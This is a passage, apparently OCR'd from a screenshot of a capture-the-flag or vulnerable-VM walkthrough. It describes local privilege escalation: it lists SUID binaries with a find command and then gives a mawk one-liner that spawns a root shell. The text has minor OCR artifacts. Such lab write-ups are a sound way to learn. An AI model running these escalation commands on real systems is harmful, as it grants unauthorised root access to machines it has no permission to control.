
following command, you can enumerate all binaries having
SUID permission.
find / -perm -u=s -type f 2>/dev/null
And it dumped all system binaries which have SUID
permissions but
/usr/bin.mawk
and
/usr/bin/python2.7
are
at my target point for escalating root privilege through
them. So I had exploited this VM twice to root access.
Run the following command and get the root access
directly.
mawk 'BEGIN {system("/bin/sh")}'

id

cd /root

ls
